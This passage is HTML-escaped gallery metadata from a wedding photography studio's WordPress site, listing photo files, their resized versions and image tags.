\/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3010&quot;,&quot;data-mgl-width&quot;:&quot;1094&quot;,&quot;data-mgl-height&quot;:&quot;1642&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS53776.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53776-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53776-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53776-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53776-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53776-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53776-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53776-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS53776-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3034&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-1024x683.jpg\&quot; class=\&quot;wp-image-3034\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3034&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS53894.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53894-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53894-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53894-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53894-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53894-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53894-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53894-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3038&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-683x1024.jpg\&quot; class=\&quot;wp-image-3038\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3038&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS53767.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53767-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53767-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53767-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53767-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53767-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53767-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53767-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS53767-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3033&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-1024x683.jpg\&quot; class=\&quot;wp-image-3033\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3033&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS53909.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53909-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53909-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53909-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53909-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53909-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53909-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53909-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3039&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-683x1024.jpg\&quot; class=\&quot;wp-image-3039\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3039&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS53820.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53820-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53820-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53820-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53820-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53820-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53820-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53820-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3037&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-683x1024.jpg\&quot; class=\&quot;wp-image-3037\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3037&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS54032.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS54032-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS54032-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS54032-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS54032-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS54032-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS54032-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS54032-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3041&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-683x1024.jpg\&quot; class=\&quot;wp-image-3041\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3041&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS54028.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS54028-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS54028-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS54028-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS54028-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS54028-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS54028-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS54028-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3040&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-683x1024.jpg\&quot; class=\&quot;wp-image-3040\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3040&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS54200.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS54200-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS54200-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS54200-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS54200-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS54200-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS54200-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS54200-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3042&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200-683x1024.jpg\&quot; 